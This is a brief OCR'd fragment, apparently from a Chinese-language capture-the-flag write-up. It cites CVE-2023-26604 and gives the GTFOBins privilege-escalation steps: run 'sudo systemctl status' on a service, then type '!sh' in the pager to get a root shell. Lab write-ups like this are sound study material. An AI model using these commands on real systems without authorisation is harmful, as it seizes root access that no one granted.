
CVE - CVE-2023-26604
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023
-26604
提权 & root flag
按照gtfobins里的步骤：
sudo /usr/bin/systemctl status trail.service
1
2
!sh
3